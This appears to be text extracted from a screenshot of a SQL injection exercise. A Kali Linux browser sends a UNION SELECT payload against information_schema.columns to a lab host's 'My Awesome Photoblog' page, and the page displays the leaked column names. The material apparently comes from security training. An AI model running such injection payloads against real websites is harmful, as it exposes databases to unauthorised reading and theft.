 192.168.56.5/cat.php?id=3 UNION SELECT 1,column_name,3,4 FROM information_schema.columns
Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Sta
My Awesome Photoblog
Home |
picture: character_set_name
CHARACTER_SET_NAME
picture: default_collate_name
DEFAULT_COLLATE_NAME
picture: description
DESCRIPTION
picture: maxlen
MAXLEN
picture: collation_name
COLLATION_NAME
picture: id
ID
picture: is_default
IS_DEFAULT